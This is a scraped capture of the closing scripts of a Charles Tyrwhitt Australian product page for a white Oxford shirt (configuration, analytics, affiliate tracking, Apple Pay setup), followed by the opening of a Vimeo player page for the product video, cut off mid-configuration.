(opt)","INITIAL_PLACEHOLDER_LEFT":"Left","INITIAL_PLACEHOLDER_MIDDLE":"Middle","INITIAL_PLACEHOLDER_RIGHT":"Right","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Next","BACK_STEP":"Back","TIE_CUFF_MATCHER":"Our recommended ties and cufflinks to match this shirt","BILLING_GIFTCERT_DEFAULT_ERROR":"Please enter a valid gift voucher code.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Show details","ORDER_DETAILS_HIDE":"Hide details","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":false,"CURRENT_SITE_COUNTRY_CODE":"au","REVIEWS_READ":"Read","REVIEWS_HIDE":"Hide","SIZE_SAVE_SUCCESS":"Size saved successfully","SIZE_UNIT":"inches","SIZE_SHORTHAND":"cm","MORE_FILTERS":"more filters","LESS_FILTERS":"less filters","MORE_DETAILS":"See more","LESS_DETAILS":"See less","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Start typing an address...","QAS_SEARCH_AGAIN":"Search again","QAS_NO_MATCHING_ADDRESS":"No Matching Address","QAS_ENTER_MANUALLY":"Enter address manually","SKU_LABEL":"Product code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Other","RATHERNOTSAY_TITLE":"Rather Not Say","CUSTOM_LEG_LENGTH":"Custom leg length","CUSTOM_LEG_LENGTH_TURNUPS":"turn ups","CUSTOM_SLEEVE_LENGTH":"Custom sleeve length","IN_STOCK":"In stock","QTY_IN_STOCK":"Only {0} in stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"Delayed delivery - We have {0} in stock. The rest will ship around {1}.","NOT_AVAILABLE":"This item is currently not available.","REMAIN_NOT_AVAILABLE":"Please adjust your quantity."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-CurrentSourceCode/C1041691180","staticPath":"/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768828577280/","addGiftCert":"/au/gift-cards/email","minicartGC":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-MiniAddProduct","cartShow":"/au/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/au/wallet","addressesList":"https://www.charlestyrwhitt.com/au/addressbook","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwf25589ad/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Search-GetSuggestions?srcp=auddefault","productNav":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ResetPaymentForms","compareShow":"/au/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw7a753883/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-GetZipCode","billing":"/au/billing","billingvouchers":"/au/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Page-Include?cid=cookie_hint","formalShirtsShow":"/au/mens-shirts/business/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-SavedCardsContinue","storeFinder":"/au/stores","homeShow":"/au/home","guestReturn":"/au/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/au/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-LoadAddresses","loadOhWismo":"/au/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd/mm/yy","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"AU_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"scheme\" : \"Credit/Debit Card\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
CHANGE COUNTRY &rsaquo;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-01-19 15:40:40","site_language":"en_AU","campaign_site":"auddefault","campaign_source":"AU DIRECT LOAD","sfcc_country":"AU","sfcc_currency":"AUD","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"5c978f1b62659f4c414440fbe5"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"External"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"bcjhaZ33VC90HaxzNTIZQ2fyqH"},"products":[{"name":"Non-Iron Royal Oxford Shirt - White","id":"FON0219WHT","sku":"FON0219WHT","price_status":"Full Price","stock_status":"In stock","reviews_number":34,"average_review_value":"4.5","eligible_promotion":["S101_AU_Shirts_Multibuy"],"promotion_active":["N"],"coupon_active":["N"],"category":"shirts-formal-shirts","unit_price":"129.00"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Non-Iron Royal Oxford Shirt - White","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768828577280/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768828577280/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "Buy our Non-Iron Royal Oxford Shirt - White exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery.";
var keywords = "Non-Iron Royal Oxford Shirt - White";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768828577280/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG AU --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503772',    dynamicEnterpriseId = '1565062',    dynamicTagId = '458354226001';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768828577280/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768828577280/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768828577280/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/460879927?autopause=1&color=373737&controls=true&loop=true&
body_size: 6267
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/460879927">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>FON0219WHT_VIDEO_1.mp4 on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1810 / 1440 * 100vw);
            max-width: calc(1440 / 1810 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d?mw=80\u0026q=85",  1440 ,  1810 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840845~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3De88bfedd79a1bb247b484092767f594f1e47ae16596cd44a74410882c88d60c0%2F%2A~hmac=d01a4912399df4a8663dd38c7dbeec219fd3e1c8562189d4d89fa78ddde5e240/183c7b61-2d23-43c2-b960-196636462ff0/psid=e88bfedd79a1bb247b484092767f594f1e47ae16596cd44a74410882c88d60c0/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840845~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3De88bfedd79a1bb247b484092767f594f1e47ae16596cd44a74410882c88d60c0%2F%2A~hmac=d01a4912399df4a8663dd38c7dbeec219fd3e1c8562189d4d89fa78ddde5e240/183c7b61-2d23-43c2-b960-196636462ff0/psid=e88bfedd79a1bb247b484092767f594f1e47ae16596cd44a74410882c88d60c0/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768840845-0x8a88e7f492b86d441743665635fb0a276153bf86/183c7b61-2d23-43c2-b960-196636462ff0/psid=e88bfedd79a1bb247b484092767f594f1e47ae16596cd44a74410882c88d60c0/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768840845-0x8a88e7f492b86d441743665635fb0a276153bf86/183c7b61-2d23-43c2-b960-196636462ff0/psid=e88bfedd79a1bb247b484092767f594f1e47ae16596cd44a74410882c88d60c0/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"139","id":"11e3d6c4-79fe-49fc-b419-5fab7dde1cc7","fps":25,"quality":"240p"},{"profile":"164","id":"8f6c5a45-c7bd-4403-b6ef-4a2d8489c5a5","fps":25,"quality":"360p"},{"profile":"170","id":"b64e9ec8-1120-4aa9-a589-9fa13cce6077","fps":25,"quality":"1440p"},{"profile":"174","id":"c63f5705-0472-4f2a-b852-8f6431bc0ae4","fps":25,"quality":"720p"},{"profile":"175","id":"d4b05a7d-8b5f-4f82-bbc0-fba8ba2a8b1e","fps":25,"quality":"1080p"},{"profile":"165","id":"e699dbe1-d1cc-4b99-a0de-c254fa0df29a","fps":25,"quality":"540p"}],"streams_avc":[{"profile":"170","id":"b64e9ec8-1120-4aa9-a589-9fa13cce6077","fps":25,"quality":"1440p"},{"profile":"174","id":"c63f5705-0472-4f2a-b852-8f6431bc0ae4","fps":25,"quality":"720p"},{"profile":"175","id":"d4b05a7d-8b5f-4f82-bbc0-fba8ba2a8b1e","fps":25,"quality":"1080p"},{"profile":"165","id":"e699dbe1-d1cc-4b99-a0de-c254fa0df29a","fps":25,"quality":"540p"},{"profile":"139","id":"11e3d6c4-79fe-49fc-b419-5fab7dde1cc7","fps":25,"quality":"240p"},{"profile":"164","id":"8f6c5a45-c7bd-4403-b6ef-4a2d8489c5a5","fps":25,"quality":"360p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840845~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3De88bfedd79a1bb247b484092767f594f1e47ae16596cd44a74410882c88d60c0%2F%2A~hmac=d01a4912399df4a8663dd38c7dbeec219fd3e1c8562189d4d89fa78ddde5e240/183c7b61-2d23-43c2-b960-196636462ff0/psid=e88bfedd79a1bb247b484092767f594f1e47ae16596cd44a74410882c88d60c0/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840845~acl=%2F183c7b61-2d23-43c